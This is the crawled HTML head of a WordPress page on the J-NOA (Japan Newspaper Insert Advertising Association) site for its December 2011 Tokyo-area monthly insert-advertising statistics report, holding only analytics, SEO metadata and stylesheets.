

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.j-noa.jp/%E6%9C%88%E9%96%93%E6%8A%98%E8%BE%BC%E5%BA%83%E5%91%8A%E5%87%BA%E7%A8%BF%E7%B5%B1%E8%A8%88%E8%B3%87%E6%96%99report%E3%80%90%E9%A6%96%E9%83%BD%E5%9C%8F%E7%89%88%E3%80%91%E3%80%802011%E5%B9%B412
body_size: 34972
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RMTH4VJT1F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RMTH4VJT1F');
</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>
月間折込広告出稿統計資料REPORT【首都圏版】 2011年12月版 | J-NOA 一般社団法人 日本新聞折込広告業協会-J-NOA　一般社団法人 日本新聞折込広告業協会</title>

<link rel="stylesheet" type="text/css" href="/css/main.css"> 
<link rel="stylesheet" href="https://www.j-noa.jp/wp-content/themes/jnoa/style.css?201008" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="J-NOA　一般社団法人 日本新聞折込広告業協会 RSS Feed" href="https://www.j-noa.jp/feed" />
<link rel="pingback" href="https://www.j-noa.jp/xmlrpc.php" />

<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.j-noa.jp/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412"
    dc:identifier="https://www.j-noa.jp/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412"
    dc:title="月間折込広告出稿統計資料REPORT【首都圏版】　2011年12月版"
    trackback:ping="https://www.j-noa.jp/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412/trackback" />
</rdf:RDF>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.j-noa.jp/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="J-NOA　一般社団法人 日本新聞折込広告業協会 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="月間折込広告出稿統計資料REPORT【首都圏版】 2011年12月版 | J-NOA 一般社団法人 日本新聞折込広告業協会" />
		<meta property="og:url" content="https://www.j-noa.jp/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412" />
		<meta property="article:published_time" content="2012-01-25T05:42:23+00:00" />
		<meta property="article:modified_time" content="2015-12-15T09:45:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="月間折込広告出稿統計資料REPORT【首都圏版】 2011年12月版 | J-NOA 一般社団法人 日本新聞折込広告業協会" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.j-noa.jp\/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412#article","name":"\u6708\u9593\u6298\u8fbc\u5e83\u544a\u51fa\u7a3f\u7d71\u8a08\u8cc7\u6599REPORT\u3010\u9996\u90fd\u570f\u7248\u3011 2011\u5e7412\u6708\u7248 | J-NOA \u4e00\u822c\u793e\u56e3\u6cd5\u4eba \u65e5\u672c\u65b0\u805e\u6298\u8fbc\u5e83\u544a\u696d\u5354\u4f1a","headline":"\u6708\u9593\u6298\u8fbc\u5e83\u544a\u51fa\u7a3f\u7d71\u8a08\u8cc7\u6599REPORT\u3010\u9996\u90fd\u570f\u7248\u3011\u30002011\u5e7412\u6708\u7248","author":{"@id":"https:\/\/www.j-noa.jp\/author\/admin#author"},"publisher":{"@id":"https:\/\/www.j-noa.jp\/#organization"},"datePublished":"2012-01-25T14:42:23+09:00","dateModified":"2015-12-15T18:45:03+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.j-noa.jp\/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412#webpage"},"isPartOf":{"@id":"https:\/\/www.j-noa.jp\/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412#webpage"},"articleSection":"\u65b0\u7740\u60c5\u5831, \u6708\u9593\u65b0\u805e\u6298\u8fbc\u5e83\u544a\u51fa\u7a3f\u7d71\u8a08\u8abf\u67fbREPORT"},{"@type":"BreadcrumbList","@id":"https:\/\/www.j-noa.jp\/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.j-noa.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.j-noa.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/www.j-noa.jp\/category\/news#listItem","name":"\u65b0\u7740\u60c5\u5831"}},{"@type":"ListItem","@id":"https:\/\/www.j-noa.jp\/category\/news#listItem","position":2,"name":"\u65b0\u7740\u60c5\u5831","item":"https:\/\/www.j-noa.jp\/category\/news","nextItem":{"@type":"ListItem","@id":"https:\/\/www.j-noa.jp\/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412#listItem","name":"\u6708\u9593\u6298\u8fbc\u5e83\u544a\u51fa\u7a3f\u7d71\u8a08\u8cc7\u6599REPORT\u3010\u9996\u90fd\u570f\u7248\u3011\u30002011\u5e7412\u6708\u7248"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.j-noa.jp#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.j-noa.jp\/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412#listItem","position":3,"name":"\u6708\u9593\u6298\u8fbc\u5e83\u544a\u51fa\u7a3f\u7d71\u8a08\u8cc7\u6599REPORT\u3010\u9996\u90fd\u570f\u7248\u3011\u30002011\u5e7412\u6708\u7248","previousItem":{"@type":"ListItem","@id":"https:\/\/www.j-noa.jp\/category\/news#listItem","name":"\u65b0\u7740\u60c5\u5831"}}]},{"@type":"Organization","@id":"https:\/\/www.j-noa.jp\/#organization","name":"J-NOA\u3000\u4e00\u822c\u793e\u56e3\u6cd5\u4eba \u65e5\u672c\u65b0\u805e\u6298\u8fbc\u5e83\u544a\u696d\u5354\u4f1a","url":"https:\/\/www.j-noa.jp\/"},{"@type":"Person","@id":"https:\/\/www.j-noa.jp\/author\/admin#author","url":"https:\/\/www.j-noa.jp\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.j-noa.jp\/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/39ccb9c0062d8b9830acea03b967a70c6bc4876ef531c12f630637bf50bbd0d6?s=96&d=mm&r=x","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.j-noa.jp\/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412#webpage","url":"https:\/\/www.j-noa.jp\/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412","name":"\u6708\u9593\u6298\u8fbc\u5e83\u544a\u51fa\u7a3f\u7d71\u8a08\u8cc7\u6599REPORT\u3010\u9996\u90fd\u570f\u7248\u3011 2011\u5e7412\u6708\u7248 | J-NOA \u4e00\u822c\u793e\u56e3\u6cd5\u4eba \u65e5\u672c\u65b0\u805e\u6298\u8fbc\u5e83\u544a\u696d\u5354\u4f1a","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.j-noa.jp\/#website"},"breadcrumb":{"@id":"https:\/\/www.j-noa.jp\/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412#breadcrumblist"},"author":{"@id":"https:\/\/www.j-noa.jp\/author\/admin#author"},"creator":{"@id":"https:\/\/www.j-noa.jp\/author\/admin#author"},"datePublished":"2012-01-25T14:42:23+09:00","dateModified":"2015-12-15T18:45:03+09:00"},{"@type":"WebSite","@id":"https:\/\/www.j-noa.jp\/#website","url":"https:\/\/www.j-noa.jp\/","name":"J-NOA\u3000\u4e00\u822c\u793e\u56e3\u6cd5\u4eba \u65e5\u672c\u65b0\u805e\u6298\u8fbc\u5e83\u544a\u696d\u5354\u4f1a","inLanguage":"ja","publisher":{"@id":"https:\/\/www.j-noa.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="J-NOA　一般社団法人 日本新聞折込広告業協会 &raquo; 月間折込広告出稿統計資料REPORT【首都圏版】　2011年12月版 のコメントのフィード" href="https://www.j-noa.jp/%e6%9c%88%e9%96%93%e6%8a%98%e8%be%bc%e5%ba%83%e5%91%8a%e5%87%ba%e7%a8%bf%e7%b5%b1%e8%a8%88%e8%b3%87%e6%96%99report%e3%80%90%e9%a6%96%e9%83%bd%e5%9c%8f%e7%89%88%e3%80%91%e3%80%802011%e5%b9%b412/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.j-noa.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.j-noa.jp%2F%25e6%259c%2588%25e9%2596%2593%25e6%258a%2598%25e8%25be%25bc%25e5%25ba%2583%25e5%2591%258a%25e5%2587%25ba%25e7%25a8%25bf%25e7%25b5%25b1%25e8%25a8%2588%25e8%25b3%2587%25e6%2596%2599report%25e3%2580%2590%25e9%25a6%2596%25e9%2583%25bd%25e5%259c%258f%25e7%2589%2588%25e3%2580%2591%25e3%2580%25802011%25e5%25b9%25b412" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.j-noa.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.j-noa.jp%2F%25e6%259c%2588%25e9%2596%2593%25e6%258a%2598%25e8%25be%25bc%25e5%25ba%2583%25e5%2591%258a%25e5%2587%25ba%25e7%25a8%25bf%25e7%25b5%25b1%25e8%25a8%2588%25e8%25b3%2587%25e6%2596%2599report%25e3%2580%2590%25e9%25a6%2596%25e9%2583%25bd%25e5%259c%258f%25e7%2589%2588%25e3%2580%2591%25e3%2580%25802011%25e5%25b9%25b412&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.j-noa.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
